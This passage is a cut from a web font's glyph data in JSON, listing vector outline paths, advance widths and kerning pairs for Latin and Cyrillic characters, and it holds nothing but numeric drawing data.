r13,0v0,-2,1,-3,1,-5r0,-6v0,-12,-2,-22,-6,-28v-5,-8,-13,-12,-25,-12v-10,0,-18,3,-23,9v-5,6,-8,15,-8,25r-48,0v0,-22,8,-38,23,-49v13,-9,33,-14,56,-14v17,0,30,2,41,7v13,6,23,16,29,30v2,5,4,12,5,20v1,8,2,15,2,23r0,86r24,0r0,30xm130,-89r-23,0v-14,0,-25,3,-32,7v-10,6,-15,15,-15,28v0,7,2,14,7,19v5,5,11,8,18,8v16,0,28,-7,36,-20v6,-11,9,-25,9,-42","w":206,"k":{"\u00ff":6,"\u00f7":6,"\u00f5":6,"\u00f3":6,"\u00f2":6,"\u00e6":6,"\u00a2":6}},{"d":"84,-134r-49,0r0,-47r49,0r0,47xm84,0r-49,0r0,-48r49,0r0,48","w":119},{"d":"167,-58v0,6,-2,12,-4,20v-2,8,-5,14,-8,19v-5,6,-12,11,-22,16v-10,5,-22,7,-35,7v-9,0,-18,-2,-27,-6v-9,-4,-15,-10,-20,-17r0,19r-34,0r0,-67r37,0v0,12,3,23,9,30v6,7,16,11,28,11v7,0,13,-3,19,-7v6,-4,8,-10,8,-17v0,-4,-1,-9,-2,-12v-1,-3,-3,-6,-6,-7v-3,-1,-17,-6,-44,-12v-10,-2,-18,-5,-25,-10v-8,-6,-15,-13,-19,-21v-4,-8,-6,-18,-6,-29r0,-4v0,-6,2,-12,5,-18v1,-3,4,-6,8,-12v4,-6,11,-11,21,-15v10,-4,21,-6,32,-6v9,0,18,1,26,5v8,4,14,9,19,15r0,-16r34,0r0,62r-35,0v-1,-12,-4,-20,-8,-26v-6,-7,-14,-11,-25,-11v-9,0,-15,1,-21,5v-6,4,-9,10,-9,19v0,5,2,10,6,15v4,2,7,3,11,5v17,3,30,7,39,9v17,5,28,11,34,18v9,11,14,23,14,38","w":180},{"d":"111,-84r-88,0r0,-36r88,0r0,36","w":133},{"d":"371,55r-42,0r0,-55r-320,0r0,-32r29,0r0,-193r-29,0r0,-33r108,0r0,33r-30,0r0,193r78,0r0,-193r-30,0r0,-33r107,0r0,33r-28,0r0,193r78,0r0,-193r-30,0r0,-33r109,0r0,33r-30,0r0,193r30,0r0,87","w":379,"k":{"\u00e4":-6,"\u00a3":-6}},{"d":"264,-130v0,11,-1,18,-1,21v-1,13,-4,24,-7,33v-3,9,-6,16,-10,23v-4,8,-10,15,-15,21v-12,12,-25,22,-40,28v-15,6,-33,8,-51,8v-19,0,-37,-2,-52,-8v-15,-6,-29,-16,-41,-29v-10,-11,-18,-25,-23,-42v-5,-17,-8,-33,-8,-49v0,-20,3,-39,7,-55v4,-16,13,-31,24,-44v11,-13,25,-22,41,-29v16,-7,33,-10,51,-10v39,0,70,12,92,37v21,24,33,56,33,95xm210,-131v0,-12,-1,-24,-3,-37v-2,-13,-5,-23,-10,-30v-13,-22,-33,-32,-57,-32v-13,0,-24,3,-34,9v-10,6,-18,15,-24,26v-5,9,-8,18,-10,29v-2,11,-3,22,-3,35v0,28,5,50,14,68v12,23,31,35,57,35v19,0,35,-6,47,-20v5,-5,9,-12,12,-19v3,-6,6,-13,8,-22v1,-4,1,-10,2,-16v1,-6,1,-15,1,-26","w":280},{"d":"181,-64v0,23,-8,40,-23,52v-14,11,-33,16,-57,16v-30,0,-52,-10,-68,-30v-15,-18,-22,-42,-22,-72v0,-13,2,-25,5,-37v3,-12,9,-23,17,-34v6,-8,13,-15,23,-20v10,-5,21,-7,34,-7v13,0,23,2,31,5v10,4,17,12,22,22r0,-23r37,0r0,62r-39,0v-2,-10,-5,-18,-11,-24v-6,-7,-15,-10,-25,-10v-13,0,-24,5,-31,16v-6,9,-10,21,-11,36r58,0r0,30r-59,0v0,15,3,27,10,37v8,12,19,18,33,18v10,0,18,-4,24,-11v6,-7,10,-16,11,-26r41,0","w":186,"k":{"\u00fa":6,"\u00f7":6,"\u00f5":6,"\u00f3":6,"\u00f2":6,"\u00eb":6,"\u00e6":6,"\u00e4":6,"\u00a2":6,"\u0161":6}},{"d":"75,-105r-49,0r0,-47r49,0r0,47","w":100},{"d":"80,-221r-48,0r0,-44r48,0r0,44xm80,8r0,5v0,8,0,14,-1,19v-1,5,-2,9,-5,14v-6,7,-13,12,-23,14v-7,2,-15,3,-27,3v-3,0,-7,0,-13,-1v-6,-1,-10,-2,-13,-2r0,-31v2,0,3,1,5,1r7,0v7,0,13,-2,16,-5v3,-3,6,-12,6,-25r0,-161r-26,0r0,-31r74,0r0,200","w":106},{"d":"161,-102r-34,78r-35,0r30,-78r-30,-78r35,0xm92,-102r-30,78r-35,0r29,-78r-29,-78r35,0","w":180},{"d":"171,-273v0,16,-6,29,-17,38v-11,9,-25,13,-42,13v-34,0,-54,-17,-57,-51r21,0v2,10,7,17,13,21v6,4,15,6,26,6v9,0,17,-3,23,-7v6,-4,10,-11,13,-20r20,0xm218,0r-98,0r0,-31r25,0r0,-103r-61,134r-53,0r0,-161r-24,0r0,-31r97,0r0,31r-26,0r0,101r56,-132r84,0r0,31r-25,0r0,130r25,0r0,31"},{"d":"97,53r-69,0r0,-30r28,0r0,-262r-28,0r0,-30r69,0r0,322","w":119},{"d":"271,0r-110,0r0,-32r31,0r0,-82r-105,0r0,82r32,0r0,32r-110,0r0,-32r29,0r0,-193r-29,0r0,-33r110,0r0,33r-32,0r0,78r105,0r0,-78r-31,0r0,-33r110,0r0,33r-30,0r0,193r30,0r0,32","w":280},{"d":"118,-223r-41,0r0,-42r41,0r0,42xm44,-223r-42,0r0,-42r42,0r0,42xm109,0r-96,0r0,-31r26,0r0,-130r-26,0r0,-31r74,0r0,161r22,0r0,31","w":119},{"d":"135,0r-33,0r0,-258r33,0r0,258","w":237},{"d":"280,-129v0,37,-13,68,-39,94v-26,26,-57,39,-94,39v-37,0,-68,-13,-94,-39v-26,-26,-38,-57,-38,-94v0,-37,13,-68,39,-94v26,-26,58,-39,94,-39v36,0,68,13,94,39v26,26,38,57,38,94xm262,-129v0,-32,-11,-59,-33,-81v-22,-22,-50,-34,-82,-34v-31,0,-59,12,-81,34v-22,22,-33,49,-33,81v0,32,11,60,33,82v22,22,51,33,83,33v31,0,58,-11,80,-34v22,-23,33,-49,33,-81xm222,-166v0,14,-4,25,-13,32v-9,7,-20,11,-35,11r45,72r-26,0r-43,-72r-34,0r0,72r-23,0r0,-159r73,0v9,0,16,1,21,2v5,1,10,3,16,6v6,3,11,8,14,14v3,6,5,14,5,22xm199,-168v0,-10,-4,-17,-13,-21v-6,-3,-14,-5,-26,-5r-44,0r0,54r41,0v17,0,28,-2,34,-7v6,-5,8,-12,8,-21","w":295},{"d":"251,0r-111,0r0,-32r32,0r0,-193r-73,0r0,139v0,28,-5,50,-17,66v-12,16,-29,24,-51,24r-11,0v0,0,-8,-1,-14,-2r0,-43v7,2,15,3,25,3v13,0,22,-10,25,-30v1,-8,2,-16,2,-27r0,-130r-30,0r0,-33r223,0r0,33r-30,0r0,193r30,0r0,32","w":259},{"d":"118,-223r-41,0r0,-42r41,0r0,42xm44,-223r-42,0r0,-42r42,0r0,42xm109,0r-96,0r0,-31r26,0r0,-130r-26,0r0,-31r74,0r0,161r22,0r0,31","w":119},{"d":"164,-272r-52,52r-29,0r32,-52r49,0xm213,0r-88,0r0,-29r21,0r-39,-58r-26,21r0,37r21,0r0,29r-94,0r0,-31r25,0r0,-130r-25,0r0,-31r94,0r0,30r-21,0r0,56r63,-56r-22,0r0,-30r88,0r0,31r-22,0r-50,43r56,87r19,0r0,31","w":219,"k":{"\u00ff":6,"\u00fd":6,"\u00f7":6,"\u00f4":6,"\u00f3":6,"\u00f1":6,"\u00ee":6,"\u00e7":6,"\u00e0":6,"\u00be":6,"\u00ba":6,"\u00a2":6}},{"d":"244,-86v0,29,-11,52,-32,68v-19,15,-45,22,-75,22v-41,0,-71,-12,-92,-38v-19,-24,-28,-56,-28,-98v0,-24,3,-46,11,-65v6,-16,15,-28,25,-37v11,-10,21,-17,30,-21v12,-5,27,-7,45,-7v15,0,28,2,40,6v14,5,25,12,33,22r0,-24r40,0r0,85r-43,0v-2,-17,-9,-30,-18,-40v-10,-11,-24,-16,-42,-16v-22,0,-38,9,-50,26v-9,14,-15,32,-17,56r101,0r0,33r-102,0v0,24,5,42,15,57v12,18,29,28,51,28v17,0,31,-5,42,-15v11,-10,16,-25,16,-42r50,0","w":259},{"d":"179,-110v0,10,-2,18,-8,26v-6,8,-13,14,-22,17v8,4,14,10,19,19v5,9,8,17,8,26v0,9,-1,18,-6,26v-5,8,-11,15,-18,20v-6,4,-14,8,-23,10v-9,2,-18,4,-27,4v-21,0,-39,-5,-53,-14v-17,-11,-26,-27,-26,-47r47,0v0,10,3,18,9,23v6,5,15,8,25,8v4,0,7,0,10,-1v3,-1,6,-2,8,-4v6,-5,8,-11,8,-17v0,-6,-1,-11,-4,-14v-3,-3,-8,-7,-14,-10r-31,-12v-20,-8,-33,-15,-40,-21v-13,-10,-20,-24,-20,-40v0,-9,2,-17,7,-25v5,-8,12,-13,20,-17v1,-1,2,-2,5,-2r-5,-3v-6,-5,-12,-11,-16,-18v-4,-7,-6,-15,-6,-23v0,-19,7,-34,21,-46v14,-12,30,-17,49,-17v23,0,41,6,54,16v13,10,21,26,24,48r-45,0v0,-10,-3,-18,-8,-24v-5,-6,-12,-9,-21,-9v-8,0,-16,2,-21,6v-5,4,-8,10,-8,18v0,5,2,9,5,13v3,4,10,8,19,12v7,3,11,5,12,6r35,15v12,5,20,12,27,20v7,8,10,19,10,31xm137,-104v0,-6,-2,-12,-6,-16v-3,-3,-8,-6,-15,-9r-37,-16v-5,2,-9,5,-12,10v-3,5,-4,9,-4,15v0,9,4,17,12,23v4,3,12,6,24,11r21,8r3,-3v4,-4,7,-7,9,-10v3,-5,5,-9,5,-13","w":200},{"d":"176,-94v0,30,-8,54,-22,71v-16,18,-38,27,-68,27v-24,0,-43,-5,-57,-16v-16,-12,-23,-30,-23,-52r41,0v1,10,4,19,10,26v6,7,14,11,24,11v14,0,25,-6,33,-17v7,-10,11,-23,11,-38r-59,0r0,-30r58,0v-2,-15,-5,-28,-11,-36v-7,-11,-18,-16,-31,-16v-10,0,-18,4,-24,10v-6,6,-8,14,-10,24r-40,0r0,-62r37,0r0,23v5,-11,12,-18,20,-22v8,-4,18,-5,31,-5v25,0,45,11,60,33v13,19,20,42,20,69","w":186,"k":{"\u00fa":6,"\u00f7":6,"\u00f5":6,"\u00f3":6,"\u00f2":6,"\u00eb":6,"\u00e6":6,"\u00e4":6}},{"d":"333,0r-94,0r0,-31r22,0r0,-85v0,-13,-1,-22,-4,-29v-5,-10,-12,-16,-24,-16v-14,0,-24,7,-30,20v-2,5,-4,8,-5,13v-1,5,-1,13,-1,24r0,73r22,0r0,31r-92,0r0,-31r22,0r0,-88r0,-4v0,-6,0,-10,-1,-13v-1,-3,-2,-8,-4,-12v-2,-4,-5,-7,-9,-9v-4,-2,-8,-4,-12,-4v-10,0,-17,3,-23,8v-6,5,-11,12,-14,22v-1,3,-1,7,-1,11v0,4,-1,10,-1,17r0,72r23,0r0,31r-96,0r0,-31r25,0r0,-130r-25,0r0,-31r70,0r0,32v12,-24,32,-36,60,-36v13,0,24,2,33,8v9,6,16,15,20,28v5,-12,12,-21,22,-27v10,-6,21,-9,34,-9v28,0,46,12,56,36v1,4,3,7,3,10v0,3,1,6,1,9v0,5,-1,9,-1,11r0,99r24,0r0,31","w":339},{"d":"244,-86v0,29,-11,52,-32,68v-19,15,-45,22,-75,22v-41,0,-71,-12,-92,-38v-19,-24,-28,-56,-28,-98v0,-24,3,-46,11,-65v6,-16,15,-28,25,-37v11,-10,21,-17,30,-21v12,-5,27,-7,45,-7v15,0,28,2,40,6v14,5,25,12,33,22r0,-24r40,0r0,93r-43,0v0,-20,-5,-35,-15,-46v-10,-12,-25,-18,-45,-18v-24,0,-42,11,-54,33v-9,18,-14,39,-14,66v0,28,4,50,12,67v11,23,29,34,54,34v17,0,31,-5,42,-15v11,-10,16,-25,16,-42r50,0","w":259,"k":{"\u00da":6,"\u00d5":6,"\u00d3":6,"\u00d2":6,"\u00cb":6,"\u00c6":6,"\u00c4":6,"\u00c0":6,"\u00a3":6,"\u00a1":6,"\u040b":6,"\u0160":6,"\u0402":6}},{"d":"218,0r-98,0r0,-31r25,0r0,-103r-61,134r-53,0r0,-161r-24,0r0,-31r97,0r0,31r-26,0r0,101r56,-132r84,0r0,31r-25,0r0,130r25,0r0,31"},{"d":"120,0r-113,0r0,-32r32,0r0,-193r-32,0r0,-33r113,0r0,33r-32,0r0,193r32,0r0,32","w":126},{"d":"151,-24r-35,0r-31,-78r31,-78r35,0r-30,78xm85,-24r-35,0r-29,-78r29,-78r35,0r-29,78","w":180},{"d":"290,-95v0,29,-7,52,-22,70v-16,19,-37,29,-66,29v-26,0,-47,-8,-63,-24v-15,-15,-23,-36,-26,-62r-31,0r0,51r23,0r0,31r-96,0r0,-31r25,0r0,-130r-25,0r0,-31r96,0r0,31r-23,0r0,49r31,0v2,-25,11,-45,25,-60v15,-16,36,-24,62,-24v30,0,52,9,68,28v15,18,22,43,22,73xm240,-97v0,-19,-3,-34,-8,-46v-6,-15,-16,-22,-30,-22v-14,0,-25,9,-32,25v-5,12,-7,26,-7,44v0,18,2,33,7,45v7,16,17,24,32,24v14,0,25,-8,31,-24v5,-12,7,-27,7,-46","w":300,"k":{"\u00fa":6,"\u00f7":6,"\u00f5":6,"\u00f3":6,"\u00f2":6,"\u00eb":6,"\u00e6":6,"\u00e4":6}},{"d":"189,-89r0,3r-128,0v0,16,3,30,9,40v8,13,20,19,35,19v9,0,17,-2,23,-8v6,-6,10,-13,12,-23r46,0v0,20,-9,35,-27,47v-16,10,-35,15,-57,15v-6,0,-13,0,-20,-2v-7,-2,-14,-4,-20,-7v-11,-5,-21,-13,-29,-24v-7,-9,-13,-19,-16,-31v-3,-12,-5,-25,-5,-38v0,-28,7,-51,22,-69v16,-20,38,-29,66,-29v13,0,26,2,38,6v12,4,21,10,29,19v7,7,12,18,16,30v4,12,6,24,6,36r0,6r0,6r0,4xm140,-114v0,-13,-3,-24,-8,-34v-7,-12,-16,-18,-28,-18v-14,0,-25,5,-32,16v-6,9,-9,21,-10,36r78,0","w":200},{"d":"89,-258r-10,187r-37,0r-10,-187r57,0xm85,0r-49,0r0,-48r49,0r0,48","w":119},{"d":"213,0r-88,0r0,-29r21,0r-35,-62r-30,25r0,37r21,0r0,29r-94,0r0,-31r25,0r0,-200r-25,0r0,-31r73,0r0,156r63,-56r-28,0r0,-30r94,0r0,31r-22,0r-45,39r51,91r19,0r0,31","w":219},{"d":"174,-121r-36,0r0,-40r-56,0r0,130r32,0r0,31r-106,0r0,-31r26,0r0,-130r-26,0r0,-31r166,0r0,71","w":186},{"d":"363,-130v0,45,-10,79,-32,102v-20,22,-49,32,-85,32v-38,0,-67,-11,-88,-34v-19,-21,-29,-49,-29,-84r-42,0r0,82r32,0r0,32r-110,0r0,-32r29,0r0,-193r-29,0r0,-33r110,0r0,33r-32,0r0,78r43,0v4,-39,16,-69,39,-89v20,-18,45,-26,76,-26v39,0,68,12,89,37v19,23,29,55,29,95xm313,-131v0,-36,-7,-62,-20,-78v-11,-14,-27,-21,-47,-21v-19,0,-35,7,-46,20v-14,17,-21,43,-21,79v0,28,4,51,12,68v11,23,30,35,55,35v20,0,36,-7,47,-21v13,-17,20,-44,20,-82","w":379},{"d":"264,0r-67,0r-19,-21r-3,3v-10,8,-22,13,-34,17v-12,4,-25,5,-38,5v-11,0,-22,-1,-31,-3v-9,-2,-18,-6,-26,-12v-1,-1,-4,-3,-6,-5r-6,-6v-6,-6,-10,-13,-13,-23v-3,-10,-4,-20,-4,-29v0,-17,4,-31,14,-44v8,-11,21,-22,37,-30r-5,-4v-8,-7,-14,-15,-19,-25v-5,-10,-7,-19,-7,-30v0,-19,8,-33,22,-44v13,-10,29,-15,49,-15v20,0,35,5,47,14v13,10,20,25,20,44v0,9,-1,16,-3,22v-2,6,-5,13,-11,20v-4,6,-9,11,-14,15v-4,3,-10,7,-17,12r52,57v9,-13,13,-28,13,-43r-22,0r0,-30r87,0r0,30r-28,0v0,12,-2,24,-6,36v-4,12,-10,24,-18,35r19,22r37,0r0,32xm135,-208v0,-9,-2,-16,-7,-21v-5,-5,-11,-8,-20,-8v-8,0,-15,3,-20,7v-5,4,-8,11,-8,19v0,6,1,11,4,17v4,8,11,17,20,26r3,-2v8,-6,15,-11,19,-16v6,-7,9,-14,9,-22xm154,-47r-59,-70v-10,6,-17,13,-22,20v-5,8,-7,18,-7,29v0,9,2,17,6,23v4,6,11,11,20,15v2,1,5,3,8,3r11,0v7,0,14,-2,23,-6v9,-4,15,-8,20,-14","w":280},{"d":"217,-75v0,13,-2,25,-6,35v-4,10,-11,18,-21,26v-8,6,-18,10,-31,12v-8,1,-19,2,-34,2r-117,0r0,-32r30,0r0,-193r-30,0r0,-33r117,0r0,33r-38,0r0,77r47,0v14,0,26,1,35,4v9,3,18,8,26,16v7,7,12,14,16,24v4,10,6,19,6,29xm167,-75v0,-15,-5,-27,-16,-34v-4,-3,-9,-4,-14,-5v-5,-1,-12,-2,-18,-2r-5,0r-27,0r0,84r28,0v11,0,20,-2,25,-3v5,-1,10,-3,14,-7v4,-4,8,-9,10,-15v2,-6,3,-11,3,-18","k":{"\u00df":6,"\u00d7":13,"\u00d5":6,"\u00d3":27,"\u00d2":27,"\u00cb":6,"\u00c6":6,"\u00c4":6,"\u00c0":6,"\u00a3":6,"\u00a1":27,"\u040b":27,"\u0160":6,"\u0402":27}},{"d":"257,0r-110,0r0,-32r31,0r0,-82v-12,5,-23,8,-33,11v-14,4,-28,6,-43,6v-20,0,-38,-6,-51,-16v-13,-10,-20,-24,-20,-42r0,-70r-29,0r0,-33r110,0r0,33r-31,0r0,62v0,10,3,17,10,23v7,6,18,8,31,8v11,0,21,-1,31,-4v7,-2,15,-6,25,-11r0,-78r-31,0r0,-33r110,0r0,33r-29,0r0,193r29,0r0,32","w":266},{"d":"167,-58v0,6,-2,12,-4,20v-2,8,-5,14,-8,19v-5,6,-12,11,-22,16v-10,5,-22,7,-35,7v-9,0,-18,-2,-27,-6v-9,-4,-15,-10,-20,-17r0,19r-34,0r0,-67r37,0v0,12,3,23,9,30v6,7,16,11,28,11v7,0,13,-3,19,-7v6,-4,8,-10,8,-17v0,-4,-1,-9,-2,-12v-1,-3,-3,-6,-6,-7v-3,-1,-17,-6,-44,-12v-10,-2,-18,-5,-25,-10v-8,-6,-15,-13,-19,-21v-4,-8,-6,-18,-6,-29r0,-4v0,-6,2,-12,5,-18v1,-3,4,-6,8,-12v4,-6,11,-11,21,-15v10,-4,21,-6,32,-6v9,0,18,1,26,5v8,4,14,9,19,15r0,-16r34,0r0,62r-35,0v-1,-12,-4,-20,-8,-26v-6,-7,-14,-11,-25,-11v-9,0,-15,1,-21,5v-6,4,-9,10,-9,19v0,5,2,10,6,15v4,2,7,3,11,5v17,3,30,7,39,9v17,5,28,11,34,18v9,11,14,23,14,38","w":180},{"d":"196,-70v0,10,-1,19,-4,26v-3,7,-6,14,-11,20v-7,11,-18,18,-32,23v-10,4,-22,5,-35,5v-14,0,-25,-1,-34,-5v-11,-5,-20,-12,-26,-23r0,24r-40,0r0,-90r42,0v0,18,3,32,10,42v8,12,20,19,37,19v12,0,23,-3,30,-9v8,-7,12,-16,12,-28v0,-9,-2,-16,-7,-22v-5,-6,-15,-12,-31,-18r-33,-12v-11,-4,-19,-8,-23,-10v-7,-4,-14,-9,-20,-15v-11,-12,-17,-26,-17,-44v0,-10,1,-20,5,-30v3,-7,7,-13,11,-19v6,-8,13,-14,23,-19v10,-5,23,-7,37,-7v13,0,25,2,35,6v10,4,19,10,25,20r0,-22r40,0r0,85r-42,0r0,-8v0,-15,-4,-27,-12,-36v-8,-9,-18,-13,-33,-13v-7,0,-13,1,-18,2v-5,1,-9,4,-13,8v-6,7,-8,16,-8,27v0,9,4,17,12,23v5,4,14,9,26,13r32,12v9,3,14,5,15,5v8,3,15,7,23,13v6,4,11,10,14,16v3,4,6,11,8,20v2,6,2,13,2,21","w":206,"k":{"\u00da":6,"\u00d5":6,"\u00d3":6,"\u00d2":6,"\u00cb":6,"\u00c6":6,"\u00c4":6,"\u00c0":6,"\u00a3":6,"\u00a1":6,"\u040b":6,"\u0160":6,"\u0402":6}},{"d":"239,0r-110,0r0,-32r29,0r0,-77r-24,0r-7,0v-4,0,-9,1,-12,2v-3,1,-6,2,-9,5v-6,7,-13,23,-20,48r-14,54r-64,0r0,-32r22,0r14,-50v4,-15,8,-24,12,-29v6,-6,16,-10,30,-12v-18,-2,-32,-9,-42,-21v-10,-12,-15,-26,-15,-44v0,-11,2,-21,6,-31v4,-10,11,-18,19,-24v8,-6,17,-10,26,-12v9,-2,20,-3,34,-3r125,0r0,32r-31,0r0,194r31,0r0,32xm158,-141r0,-84r-32,0v-8,0,-14,0,-19,1v-5,1,-10,3,-14,6v-4,3,-7,8,-10,14v-3,6,-4,12,-4,18v0,7,1,13,3,19v2,6,6,11,11,15v5,4,11,8,17,9v6,1,14,2,23,2r25,0","w":246},{"w":100,"k":{"\u00d3":6,"\u00cb":13,"\u00c0":13}},{"d":"209,-67v0,13,-3,24,-10,34v-7,10,-17,19,-29,25v-7,4,-15,7,-23,9v-8,2,-17,3,-27,3v-17,0,-30,-1,-39,-3v-13,-3,-25,-8,-35,-16v-20,-16,-30,-40,-30,-71r50,0v0,18,4,31,11,41v8,11,20,16,36,16v12,0,22,-4,31,-11v10,-9,14,-20,14,-34v0,-8,-1,-14,-4,-20v-3,-6,-7,-11,-13,-15v-5,-3,-9,-4,-14,-5v-5,-1,-11,-2,-18,-2r-5,0r-20,0r0,-33r16,0r20,0v8,-1,15,-4,19,-8v4,-4,7,-8,10,-14v3,-6,4,-13,4,-19v0,-8,-2,-14,-5,-20v-3,-6,-7,-11,-14,-15v-4,-2,-8,-4,-11,-5v-3,-1,-6,0,-11,0r-6,0v-14,0,-25,4,-33,13v-8,9,-12,21,-12,36r-1,8r-41,0r0,-85r40,0r0,22v6,-10,14,-17,26,-21v9,-3,21,-5,34,-5v13,0,25,1,35,3v10,2,19,5,27,12v7,6,13,14,17,23v4,9,5,20,5,30v0,35,-16,54,-51,60v17,0,31,7,42,21v10,12,15,28,15,46"},{"d":"167,-58v0,6,-2,12,-4,20v-2,8,-5,14,-8,19v-5,6,-12,11,-22,16v-10,5,-22,7,-35,7v-9,0,-18,-2,-27,-6v-9,-4,-15,-10,-20,-17r0,19r-34,0r0,-67r37,0v0,12,3,23,9,30v6,7,16,11,28,11v7,0,13,-3,19,-7v6,-4,8,-10,8,-17v0,-4,-1,-9,-2,-12v-1,-3,-3,-6,-6,-7v-3,-1,-17,-6,-44,-12v-10,-2,-18,-5,-25,-10v-8,-6,-15,-13,-19,-21v-4,-8,-6,-18,-6,-29r0,-4v0,-6,2,-12,5,-18v1,-3,4,-6,8,-12v4,-6,11,-11,21,-15v10,-4,21,-6,32,-6v9,0,18,1,26,5v8,4,14,9,19,15r0,-16r34,0r0,62r-35,0v-1,-12,-4,-20,-8,-26v-6,-7,-14,-11,-25,-11v-9,0,-15,1,-21,5v-6,4,-9,10,-9,19v0,5,2,10,6,15v4,2,7,3,11,5v17,3,30,7,39,9v17,5,28,11,34,18v9,11,14,23,14,38","w":180,"k":{"\u00fa":6,"\u00f7":6,"\u00f5":6,"\u00f3":6,"\u00f2":6,"\u00eb":6,"\u00e6":6,"\u00e4":6,"\u00a2":6,"\u0161":6}},{"d":"209,-161r-15,0r-69,173v-7,18,-13,30,-20,37v-9,10,-21,14,-38,14r-8,0r-10,0v0,0,-7,-1,-11,-2r0,-33r19,1v8,0,14,-1,17,-4v3,-3,7,-8,10,-16r3,-6r-66,-164r-16,0r0,-31r92,0r0,31r-25,0r37,101r2,5r37,-106r-24,0r0,-31r85,0r0,31","w":213,"k":{"\u00ff":6,"\u00fd":6,"\u00fa":6,"\u00f7":6,"\u00f5":6,"\u00f4":6,"\u00f3":13,"\u00f2":6,"\u00f1":6,"\u00ee":6,"\u00eb":6,"\u00e7":6,"\u00e6":6,"\u00e5":6,"\u00e4":6,"\u00e0":6,"\u00be":6,"\u00ba":6,"\u00b8":6,"\u00a2":13,"\u0161":6,".":40,",":40}},{"d":"264,-130v0,11,-1,18,-1,21v-1,13,-4,24,-7,33v-3,9,-6,16,-10,23v-4,8,-10,15,-15,21v-12,12,-25,22,-40,28v-15,6,-33,8,-51,8v-19,0,-37,-2,-52,-8v-15,-6,-29,-16,-41,-29v-10,-11,-18,-25,-23,-42v-5,-17,-8,-33,-8,-49v0,-20,3,-39,7,-55v4,-16,13,-31,24,-44v11,-13,25,-22,41,-29v16,-7,33,-10,51,-10v39,0,70,12,92,37v21,24,33,56,33,95xm210,-131v0,-12,-1,-24,-3,-37v-2,-13,-5,-23,-10,-30v-13,-22,-33,-32,-57,-32v-13,0,-24,3,-34,9v-10,6,-18,15,-24,26v-5,9,-8,18,-10,29v-2,11,-3,22,-3,35v0,28,5,50,14,68v12,23,31,35,57,35v19,0,35,-6,47,-20v5,-5,9,-12,12,-19v3,-6,6,-13,8,-22v1,-4,1,-10,2,-16v1,-6,1,-15,1,-26","w":280,"k":{"\u00da":6,"\u00d5":6,"\u00d3":6,"\u00d2":6,"\u00cb":13,"\u00c6":6,"\u00c4":13,"\u00c0":6,"\u00a3":6,"\u00a1":6,"\u040b":6,"\u0160":6,"\u0402":6}},{"d":"126,-208v0,15,-5,27,-16,38v-11,11,-23,16,-38,16v-15,0,-27,-5,-38,-16v-11,-11,-16,-23,-16,-38v0,-15,5,-27,16,-38v11,-11,23,-16,38,-16v15,0,27,5,38,16v11,11,16,23,16,38xm105,-208v0,-9,-3,-18,-9,-24v-6,-6,-14,-10,-24,-10v-9,0,-18,4,-24,10v-6,6,-9,15,-9,24v0,9,3,18,9,24v6,6,15,9,24,9v9,0,17,-3,24,-9v7,-6,9,-14,9,-24","w":144},{"d":"271,55r-42,0r0,-55r-220,0r0,-32r29,0r0,-193r-29,0r0,-33r110,0r0,33r-32,0r0,193r105,0r0,-193r-31,0r0,-33r110,0r0,33r-30,0r0,193r30,0r0,87","w":280},{"d":"271,0r-109,0r0,-32r30,0r0,-176r-92,208r-64,0r0,-225r-28,0r0,-33r108,0r0,33r-31,0r0,170r90,-203r96,0r0,33r-30,0r0,193r30,0r0,32","w":280},{"d":"122,-289r-42,0r0,-42r42,0r0,42xm47,-289r-42,0r0,-42r42,0r0,42xm120,0r-113,0r0,-32r32,0r0,-193r-32,0r0,-33r113,0r0,33r-32,0r0,193r32,0r0,32","w":126},{"d":"196,-339v0,16,-6,28,-17,37v-11,9,-25,14,-42,14v-34,0,-54,-17,-57,-51r21,0v2,10,7,17,13,21v6,4,15,6,26,6v9,0,16,-3,22,-7v6,-4,11,-11,14,-20r20,0xm261,-225r-18,0r-91,174v-10,18,-19,31,-27,39v-12,11,-25,16,-41,16r-8,0v0,0,-5,-1,-8,-2r0,-42v5,2,10,2,15,2v9,0,17,-5,24,-15v3,-3,5,-9,10,-18r-94,-154r-17,0r0,-33r102,0r0,33r-26,0r61,108r51,-108r-28,0r0,-33r95,0r0,33","w":266,"k":{"\u00ff":20,"\u00fe":20,"\u00fd":20,"\u00fc":20,"\u00fb":20,"\u00fa":20,"\u00f9":20,"\u00f8":20,"\u00f7":20,"\u00f6":20,"\u00f5":20,"\u00f4":20,"\u00f3":20,"\u00f2":20,"\u00f1":20,"\u00f0":20,"\u00ef":20,"\u00ee":20,"\u00ed":20,"\u00ec":20,"\u00eb":33,"\u00ea":20,"\u00e9":20,"\u00e8":20,"\u00e7":20,"\u00e6":20,"\u00e5":20,"\u00e4":33,"\u00e3":20,"\u00e2":20,"\u00e1":13,"\u00e0":20,"\u00df":6,"\u00dd":6,"\u00d5":13,"\u00d4":13,"\u00d2":6,"\u00d1":6,"\u00ce":6,"\u00cb":13,"\u00c7":6,"\u00c6":13,"\u00c4":13,"\u00c0":20,"\u00be":20,"\u00bd":6,"\u00ba":20,"\u00b8":20,"\u00b4":20,"\u00aa":6,"\u00a3":6,"\u00a2":20,"\u00a1":13,"\u045c":20,"\u0153":20,"\u0161":20,"\u040b":6,"\u0160":6,"\u0192":20,"\u0402":6,";":20,":":20,".":40,"-":13,",":40," ":6}},{"d":"318,0r-110,0r0,-32r31,0r0,-59v0,-10,-4,-17,-11,-23v-7,-6,-17,-8,-30,-8v-11,0,-21,0,-29,2v-8,2,-16,5,-24,8r0,80r31,0r0,32r-116,0r0,-32r35,0r0,-192r-40,0r0,54r-42,0r0,-88r214,0r0,88r-42,0r0,-54r-40,0r0,79v10,-4,20,-7,32,-9v12,-2,26,-3,41,-3v20,0,37,6,50,16v13,10,20,24,20,42r0,67r30,0r0,32","w":319},{"d":"158,-223r-41,0r0,-42r41,0r0,42xm84,-223r-42,0r0,-42r42,0r0,42xm189,-89r0,3r-128,0v0,16,3,30,9,40v8,13,20,19,35,19v9,0,17,-2,23,-8v6,-6,10,-13,12,-23r46,0v0,20,-9,35,-27,47v-16,10,-35,15,-57,15v-6,0,-13,0,-20,-2v-7,-2,-14,-4,-20,-7v-11,-5,-21,-13,-29,-24v-7,-9,-13,-19,-16,-31v-3,-12,-5,-25,-5,-38v0,-28,7,-51,22,-69v16,-20,38,-29,66,-29v13,0,26,2,38,6v12,4,21,10,29,19v7,7,12,18,16,30v4,12,6,24,6,36r0,6r0,6r0,4xm140,-114v0,-13,-3,-24,-8,-34v-7,-12,-16,-18,-28,-18v-14,0,-25,5,-32,16v-6,9,-9,21,-10,36r78,0","w":200},{"d":"262,0r-106,0r0,-32r31,0r-59,-76r-57,76r32,0r0,32r-99,0r0,-32r19,0r80,-100r-76,-93r-18,0r0,-3